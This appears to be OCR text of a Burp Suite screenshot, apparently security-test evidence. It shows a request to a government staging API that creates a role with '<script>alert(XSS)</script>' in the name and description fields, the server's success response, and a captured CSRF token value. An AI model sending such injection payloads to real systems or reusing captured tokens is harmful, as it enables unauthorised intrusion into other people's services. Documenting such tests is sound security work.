 Send
Cancel
Target: https://api-stg.upag.gov.in
HTTP/1
Request
Pretty
Raw
Hex
JSON Web Tokens
\n
csrf_access_token=
4655835c-7d9c-422f-b018-924fe6c0b286
4 Content-Length: 127
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 Authorization: Bearer
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://stg.upag.gov.in
13 Sec-Fetch-Site: same-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://stg.upag.gov.in/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 {
"requestType":"create",
"roleName":"<script>alert(XSS)</script>",
"roleDesc":"<script>alert(XSS)</script>",
"roleType":"CENTRAL"
}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 17 Oct 2023 06:03:30 GMT
4 Content-Type: application/json
5 Content-Length: 117
6 Connection: close
7 Access-Control-Allow-Origin: https://stg.upag.gov.in
8 Access-Control-Allow-Credentials: true
9 Vary: Origin
10
11 {
"status":"Success",
"roleKey":19,
"message":"&lt;script&gt;alert(XSS)&lt;/script&gt; Role Created Succesfully."
}
12
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 18
Response headers 8
Done
368 bytes | 123 millis
Type here to search
ENG
11:33
17-10-2023
16